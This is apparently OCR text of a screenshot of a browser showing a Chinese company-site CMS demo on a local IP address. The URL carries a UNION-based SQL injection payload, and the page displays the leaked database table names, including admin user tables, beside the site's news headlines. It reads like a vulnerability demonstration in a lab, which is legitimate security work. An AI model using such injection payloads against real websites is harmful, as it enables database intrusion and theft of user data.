 - Co.MZ演示
不安全
192.168.188.150/index.php?s=/news/-1)%20union%20select%201,group_concat(table_name),3,4,5,6,7%20from%20in...
I
所有书签
Co.MZ 解决方案
公司首页 产品中心 新闻动态 关于我们 联系我们 荣誉资质
新闻动态 更多
tpx_admin_access,tpx_admin_node,tpx_admin_role,tpx_admin_role_user,tpx_admin_user,tpx_cms_news,tpx_cms
如何让App的用户数快速增长? 2015-04-18
发布时间：1970-01-01 08:00
7
都是队友的错！？联发科高端之梦再被堵 2015-04-18
正在讲话:
我们都有“病”：互联网时代的数字遗忘 2015-04-18
症
58同城和赶集网为什么选择合并? 2015-04-18
互联网+政府新模式，BAT又在搞什么? 2015-04-18
移动互联网产品设计的核心要素有哪些? 2015-04-18
扫一扫
帮你成就互联网事业!
1
中
16:38
2024/7/12